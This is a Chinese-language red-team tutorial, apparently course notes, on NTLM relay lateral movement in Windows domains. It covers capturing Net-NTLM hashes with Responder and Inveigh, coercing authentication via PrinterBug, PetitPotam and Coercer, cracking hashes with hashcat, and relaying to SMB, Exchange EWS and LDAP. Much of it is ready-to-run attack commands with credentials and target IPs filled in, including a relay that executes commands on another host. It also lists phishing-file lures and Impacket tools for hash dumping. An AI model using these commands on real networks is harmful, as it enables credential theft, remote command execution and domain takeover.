内网对抗-横向移动篇&NTLM中继&Relay重放&SMB&EWS&LADP协议&强制认证&钓鱼监听

➢ 横向移动-NTLM监听-Responder&Inveigh

➢ 横向移动-NTLM条件-强制触发&被动钓鱼

➢ 横向移动-NTLM中继-暴力破解&Relay攻击



NTLM Relay其实严格意义上并不能叫NTLM Relay,而是应该叫 Net-NTLM Relay。它是发生在NTLM认证的第三步,在 Type3 Response消息中存在Net-NTLM Hash,当攻击者获得了Net-NTLM Hash后,可以进行中间人攻击,重放Net-NTLM Hash,这种攻击手法也就是大家所说的NTLM Relay(NTLM 中继)攻击。NTLM Relay Attack(NTLM中继攻击)指的是强制目标服务器、目标用户使用LM Hash、NTLM Hash对攻击者的服务器进行认证,攻击者将该认证中继至其他目标服务器中(域控等),根据目标域的防护等级可以在活动目录域中进行横向移动或权限提升,流程可见上图。

尝试捕获Net-NTLM Hash数据,怎么捕获:

强制请求漏洞

被动钓鱼:基于文件 网页 命令 诱惑对方去访问监听主机

捕获到利用重放脚本去攻击主机

不成功的话就拿来暴力破解Net-NTLM Hash后续利用

进行NTLM Relay攻击有两步:

第一步是捕获Net-NTLM Hash

第二步是重放Net-NTLM Hash

第二步是爆破Net-NTLM Hash

#横向移动-NTLM监听-Responder&Inveigh

https://github.com/SpiderLabs/Responder

https://github.com/Kevin-Robertson/Inveigh

#横向移动-NTLM条件-强制触发&被动钓鱼



强制触发:(见上图) 用户名密码

PrinterBug PeitiPotam

DFSCoerce ShadowCoerce PrivExchange

例:利用打印机漏洞(printerbug.py)

例:利用PetitPotam漏洞(PetitPotam.py)

https://github.com/topotam/PetitPotam

https://github.com/dirkjanm/krbrelayx

自动化项目:https://github.com/p0dalirius/Coercer

扫描利用:

python3 Coercer.py scan -t 192.168.3.21 -u webadmin -p 'admin!@#45' -d god.org

强制触发:

python3 Coercer.py coerce -l 192.168.3.143 -t 192.168.3.33 -u webadmin -p 'admin!@#45' -d xiaodi.local --always-continue

被动钓鱼

参考:https://mp.weixin.qq.com/s/O-hYgpryXPJ-fCh8Nqggww

利用LLMNR&NBNS攻击

利用系统命令

利用钓鱼网页

利用office文档

利用系统图标

利用SCF文件

利用PDF文件

利用用户头像设置

#横向移动-NTLM中继-暴力破解&Relay攻击

1、暴力破解明文密码(Net NTLM Hash不同)

hashcat -m 5600 hash pass.txt --show

2、利用Net-NTLM Hash中继攻击(Net NTLM Hash相同)

Relay To SMB

CS手工降权&提权:

权限提升 权限降权 进程注入 令牌窃取

利用:smbrelayx.py(ntlmrelayx.py)

3.143执行重放利用 中继到3.22后执行whoami命令

python smbrelayx.py -h 192.168.3.22 -c whoami

printerbug.py(>=2012)

python printerbug.py xiaodi.local/administrator:Xiaodi12345@192.168.3.33 192.168.3.143

python printerbug.py ./administrator:admin!@#45@192.168.3.33 192.168.3.143

printerbug.py

用域用户administrator强制让3.33访问3.143

python PetitPotam.py -d xiaodi.local -u administrator -p Xiaodi12345 192.168.3.33 192.168.3.143

用本地用户administrator强制让3.33访问3.143

python PetitPotam.py -d . -u administrator -p admin!@#45 192.168.3.33 192.168.3.143

Relay To EWS

Exchange认证也支持NTLM SSP的。于是我们可以将SMB流量Relay到Exchange的EWS接口,从而可以进行收发邮件等操作,还可以通过Homepage下发规则达到命令执行的效果。

Relay To LDAP

1、利用基于资源的约束性委派进行权限提升

2、Write Dcsync ACL Dump域内哈希

补充:

Impacket 是渗透测试和红队行动中最常用的Python工具套件之一,专注于针对 Windows 和 Linux 系统的网络协议攻击,尤其在内网横向移动、凭证窃取、服务漏洞利用等方面极其高效。以下是它的核心用途和典型场景解析:

Impacket 的核心功能

模块/工具 主要用途 经典攻击场景

psexec.py 通过 SMB 协议执行远程命令(类似 PsExec) 内网横向移动、获取系统权限

smbexec.py 绕过防病毒执行 SMB 命令(无文件落地) 对抗 AV/EDR 的横向渗透

wmiexec.py 通过 WMI 协议执行命令 绕过防火墙限制(WMI 常开放 135/TCP)

secretsdump.py 从 DC/NTDS.dit 或内存中提取哈希(NTLM、Kerberos) 域控提权、黄金票据攻击

ntlmrelayx.py SMB/NTLM 中继攻击(将认证流量转发到其他机器) 内网权限提升、强制认证窃取

getTGT.py 利用 Kerberos 凭证获取 TGT 票证 黄金票据/白银票据攻击

dcomexec.py 通过 DCOM 协议执行命令(替代 WMI) 受限环境下的横向移动

mssqlclient.py 攻击 MSSQL 数据库(执行命令、窃取数据) 通过数据库服务渗透内网